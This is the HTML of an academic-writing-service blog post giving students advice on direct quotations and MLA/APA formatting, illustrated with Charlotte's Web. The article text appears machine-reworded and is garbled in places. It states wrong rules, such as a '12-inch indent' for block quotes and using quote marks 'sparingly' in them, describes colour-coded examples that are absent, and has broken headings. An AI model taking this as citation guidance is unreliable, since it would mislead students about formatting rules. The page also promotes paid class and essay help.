,&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-402259b" class="hfe-nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/about/" class="hfe-menu-item">About</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/samples/" class="hfe-menu-item">Samples</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class="hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://writinglib.com/homework-help/" class="hfe-sub-menu-item">Homework Help</a></li>
	<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://writinglib.com/assignment-help/" class="hfe-sub-menu-item">Assignment Help</a></li>
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://writinglib.com/online-class-help/" class="hfe-sub-menu-item">Online Class Help</a></li>
	<li id="menu-item-5288" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://writinglib.com/essay-writing/" class="hfe-sub-menu-item">Essay Writing</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://writinglib.com/blogs/" class="hfe-menu-item">Blogs</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d49dd2 menu-col-3" data-id="8d49dd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fb369 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48fb369" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writinglib.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1713365139">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+15632862226">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1-563-286-2226</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="5829" class="elementor elementor-5829 elementor-location-single post-1631 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-writing tag-academic-writing" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd49bd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd49bd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cd5221" data-id="7cd5221" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-06ab1e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06ab1e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22bb749" data-id="22bb749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6d6ae6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6d6ae6" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 15-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Top Secrets to Writing Direct Quotations</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e1a21a2 elementor-align-center elementor-widget elementor-widget-post-info" data-id="e1a21a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writinglib.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-247a5be elementor-inline-item" itemprop="author">
						<a href="https://writinglib.com/author/writinglib/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										writinglib					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b8cf9cf elementor-inline-item" itemprop="datePublished">
						<a href="https://writinglib.com/2022/04/20/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 20, 2022</time>					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3514478 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3514478" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e968e7" data-id="1e968e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dbfec9 elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="0dbfec9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writinglib.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94b81a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94b81a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d3cdd5" data-id="1d3cdd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ab2f7 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="e0ab2f7" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:&quot;.related-posts, .posts&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents.elementor-toc--collapsed .elementor-toc__toggle-button--collapse,.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);flex-grow:1}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__toggle-button svg{height:1em;width:1em;fill:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__spinner.e-font-icon-svg{height:1em;width:1em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}.elementor-toc__list-wrapper{list-style:none;padding:0}.elementor-toc__list-item{margin-bottom:.5em}.elementor-toc__list-item.elementor-item-active{font-weight:700}.elementor-toc__list-item .elementor-toc__list-wrapper{margin-top:.5em;margin-left:var(--nested-list-indent,1em)}.elementor-toc__list-item-text{transition-duration:var(--item-text-transition-duration)}.elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}.elementor-toc__list-item-text-wrapper{display:flex;align-items:center}.elementor-toc__list-item-text-wrapper:before,.elementor-toc__list-item-text-wrapper i{margin-right:8px;color:var(--marker-color)}.elementor-toc__list-item-text-wrapper svg{margin-right:8px;fill:var(--marker-color);height:var(--marker-size,.5em);width:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper i{font-size:var(--marker-size,.5em)}.elementor-toc__list-item-text-wrapper:before{font-size:var(--marker-size,1em)}.elementor-toc--content-ellipsis .elementor-toc__list-item-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-toc__list-items--collapsible>.elementor-toc__list-wrapper>.elementor-toc__list-item>.elementor-toc__list-wrapper{display:none}.elementor-toc__heading-anchor{position:absolute}.elementor-toc__body .elementor-toc__list-item-text{color:var(--item-text-color);-webkit-text-decoration:var(--item-text-decoration);text-decoration:var(--item-text-decoration);transition-duration:var(--item-text-transition-duration)}.elementor-toc__body .elementor-toc__list-item-text:hover{color:var(--item-text-hover-color);-webkit-text-decoration:var(--item-text-hover-decoration);text-decoration:var(--item-text-hover-decoration)}.elementor-toc__body .elementor-toc__list-item-text.elementor-item-active{color:var(--item-text-active-color);-webkit-text-decoration:var(--item-text-active-decoration);text-decoration:var(--item-text-active-decoration)}ol.elementor-toc__list-wrapper{counter-reset:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item{counter-increment:item}ol.elementor-toc__list-wrapper .elementor-toc__list-item-text-wrapper:before{content:counters(item,".") ". "}</style>		<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__e0ab2f7" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__e0ab2f7" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__e0ab2f7" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e20444" data-id="2e20444" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ab980 elementor-widget elementor-widget-theme-post-content" data-id="a4ab980" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Want to know the Top Secrets to Writing Direct Quotations? Then you need to read this blog which will provide you with all information.</p>



<p>In a research paper, direct quotations help to set your work out from the others.</p>



<p>Direct citations are advantageous in academic writing since they support and accentuate certain arguments presented in your essay or research paper. They have the ability to be persuasive, eloquent, and memorable. They are an essential tool for any academic writer who wants to succeed.</p>



<p>On the other hand, the numerous rules and principles for using quotations can be puzzling. When would you like to get a quote? When is it okay to utilise too many citations, and how much should you rely on them? The differences between APA and MLA citation formats are outlined below.</p>



<p>When using direct citations in your essays and articles, there are a few simple rules to remember. All you have to do now is learn from other writers&#8217; mistakes and figure out how to correctly use quotations.</p>



<p><strong>2 Common Direct Quotation Errors</strong></p>



<p>When adding quotations into academic writing, students frequently commit the following errors:</p>



<p>1. Their essays contain an excessive number of quotes.</p>



<p>2. They don&#8217;t show how quotations are important to their papers (I call this leaving a quotation hanging).</p>



<p>Both of these issues are simple to remedy. Furthermore, by the end of this article, you will be able to perform the required fixes on your own.</p>



<p><em><strong>The use of an excessive number of quotations in an essay is mistake #1.</strong></em></p>



<p>Your professors are curious about your perspective on the topic of your article. Your lecturers will feel you are &#8220;filling up space&#8221; in your paper if you use citations to present information that can simply be paraphrased or summarised. This is not the case. They&#8217;ll think you don&#8217;t have any opinions of your own. Worse, they may assume that you lack knowledge of your subject and proof.</p>



<p>When it comes to the quotations you utilise in your academic writing, be cautious.</p>



<p>So, how do you know when a quotation is appropriate to include in your essay? You can use the following four questions to help you make your selection. Before deciding whether or not to incorporate a quotation in your academic work, examine whether you can answer yes to any of these questions.</p>



<p>1. Is there anything in this author&#8217;s statement that you find particularly notable or well-written? You should determine whether the quotation is unique or whether the author of the quotation communicates anything in a fresh way.</p>



<p>Second, may the words themselves be used as evidence? You might want to include the original words from the piece of literature under examination if you&#8217;re writing a literary analysis.</p>



<p>3. Do you want to communicate your dissatisfaction with an author&#8217;s remark or point of view? You want to be fair to the author while debating with him or her, so make sure you quote his or her words correctly when you cite them. You certainly don&#8217;t want to use their opinions to advance your own agenda.</p>



<p>4. Does this quotation provide your paper with something it didn&#8217;t have before?</p>



<p>Are you able to answer yes to any of the questions below? If this isn&#8217;t an option, try paraphrasing or summarising the original quote. Check to determine if the information in your paraphrase or summary is the same as the original. If not, make changes.</p>



<p>Professors are eager to hear your opinions on the topics you&#8217;ve studied. As a result, allow people to read your words and highlight your points using the words of others.</p>



<p><em><strong>The second blunder The principles provided in a research paper have little to do with quotations.</strong></em></p>



<p>In your essay, your quotations must be employed to prove or demonstrate anything. Demonstrate how the quotation pertains to your points of view to your reader. Preparing The Quotation Veggie Burger (yes, I&#8217;m a vegetarian) is one way to achieve this.</p>



<p>The three parts of the Quotation Veggie Burger are: 1) a preamble; 2) the quotation; and 3) an interpretation of the quotation.</p>



<p>1) The top roll is used to introduce the game: Introduce the context and significance of the quotation. The title of the source, the author&#8217;s name, and/or background information about the author may all be found in this section.</p>



<p>2) On the veggie burger, the following phrase appears: The in-text reference should include the direct quote.</p>



<p>3) Explain the meaning of the quotation and how it connects to your point in the bottom roll&#8217;s interpretation.</p>



<p><strong>in-text references (Short) Direct Quotations with the Veggie Burger Quotation</strong></p>



<p>It includes all of the ingredients for a quote veggie burger and appears in the novel Charlotte&#8217;s Web&#8217;s in-text quotations.</p>



<p>In blue, the lead-in is highlighted. The first component of the sentence, which is the first segment of the sentence, is where the citation begins. In this section, I included the title of the book, Charlotte&#8217;s Web, and the name of the author, E.B. White, as well as a description of the context in which the quotation appears, which is the first time Wilbur meets Charlotte.</p>



<p>On white paper, the quotation is printed in black. It begins at the end of the first sentence and ends at the end of the second sentence. The quotation is denoted by double quotation marks. The page number of the quote is given in the in-text citation, which is in parenthesis (italics).</p>



<p>The interpretation, which is indicated in green, is as follows. This is the portion where I explain what the quotation means and how it relates to my thesis topic.</p>



<p>The Modern Language Association (MLA) Style is the citation style used in the example above.</p>



<p>These are the rules to follow when writing an in-text quotation in MLA Style:</p>



<p>1. If a quotation is four lines or less, include it within the entire paragraph&#8217;s sentences.</p>



<p>2. Each quotation should begin and conclude with quotation marks.</p>



<p>3. Include the author&#8217;s last name as well as the page number on which the quotation appears. I just needed to supply the page number as a reference in the example above because I had previously included the author&#8217;s name in the introduction.</p>



<p>In the fourth position, add a period after the reference. Consider the following example: (41).</p>



<p><strong>The Quotation Veggie Burger is a wonderful choice for Block (Long) Direct Quotations.</strong></p>



<p>A block quotation is a long quotation that is sometimes referred to as a blockquote. A quotation is called a block quotation if it has more than four lines. Despite the fact that in-text and block quotations have different formats, The Quotation Veggie Burger is suited for both. In this block quotation from Charlotte&#8217;s Web, the Quotation Veggie Burger is employed. It&#8217;s a vegetarian burger, after all.</p>



<p>The blue sentence acts as a lead-in, establishing the context for the passage. I describe the circumstances while Wilbur is on the internet.</p>



<p>On white paper, the quotation is printed in black. It is indented and not surrounded by quotation marks. There is a reference at the end of the quotation.</p>



<p>In green, the interpretation is highlighted. As I indicated earlier in this part, Wilbur is hopeful that Charlotte&#8217;s web would dazzle the fairgoers and convince Mr. Zuckerman to let him live.</p>



<p>When producing a block quotation in MLA style, the following format criteria should be followed:</p>



<p>1. Make a 12-inch indent all the way around your blockquote. The indent at the start of a paragraph is the same length as this.</p>



<p>2. Use quote marks sparingly.</p>



<p>At the end of the quotation, put a period.</p>



<p>4. Include the author&#8217;s last name as well as the page number in the citation. In the reference section, I&#8217;ve given the author&#8217;s name together with the page number for illustration purposes. If you&#8217;ve cited from the same source before, you might want to give the page number. Consider the following example: (147)</p>



<p>5. Put the citation in parenthesis at the end of the quotation.</p>



<p>There are some distinctions between MLA and APA quotation styles.</p>



<p>Any citation style, including MLA, APA, and others, can be used with The Quotation Veggie Burger. When utilising quotations in academic writing, the main components are the same as when using quotations in other genres of writing. The differences are seen in the citations. The accompanying picture shows an example of the differences between MLA and APA styles.</p>



<p>The most important thing to remember when using quotations in academic writing is to avoid using too many and to make sure that your quotations are connected to the themes in your piece.</p>



<p>If you follow these two basic criteria, your academic essays&#8217; quotations will impress your teachers and instructors.</p>



<p>Visit <a href="https://writinglib.com/blog/">WritingLib</a> for more informational blogs.</p>



<p> And if you need the best high-quality academic writing services then <a href="https://writinglib.com/order/">click here</a> </p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74eb07a related-posts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74eb07a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe5d061" data-id="fe5d061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-067b7a0 elementor-widget elementor-widget-heading" data-id="067b7a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Related Posts</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65deac2 posts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65deac2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b9deae" data-id="2b9deae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deaf476 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="deaf476" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://writinglib.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6015 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://writinglib.com/kingmaker-login/" >
				Οδηγός για ασφαλή καζίνο Kingmaker login και γρήγορη πρόσβαση στο παιχνίδι			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2026		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6008 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://writinglib.com/die-registrierung-bei-oscarspin-schritt-f-r-schritt-erkl-rt/" >
				Die Registrierung bei Oscarspin: Schritt für Schritt erklärt			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 2, 2026		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6006 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://writinglib.com/exploring-the-world-of-culinary-delights-the-journey-of-food/" >
				Exploring the World of Culinary Delights: The Journey of Food			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 24, 2025		</span>
				</div>
				</div>
				</article>
